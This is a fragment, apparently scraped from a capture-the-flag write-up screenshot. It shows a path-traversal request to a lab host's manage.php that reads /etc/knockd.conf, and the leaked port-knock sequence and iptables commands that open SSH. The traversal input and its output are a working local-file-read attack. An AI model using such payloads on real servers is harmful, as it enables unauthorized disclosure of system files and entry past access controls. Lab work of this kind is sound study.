 10.10.10.136/manage.php?file=../../../../../../../etc/knockd.con
Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
You are already logged in as admin.
File does not exist
[options] UseSyslog [openSSH] sequence = 7469,8475,9842 seq_timeout = 25 command = /sbin/iptables -I INPUT -s %IP% -p tcp
--dport 22 -j ACCEPT tcpflags = syn [closeSSH] sequence = 9842,8475,7469 seq_timeout = 25 command = /sbin/iptables -D INPUT
-s %IP% -p tcp --dport 22 -j ACCEPT tcpflags = syn